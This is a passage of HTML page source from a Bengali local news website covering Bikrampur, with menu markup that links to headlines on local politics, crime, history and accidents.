                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
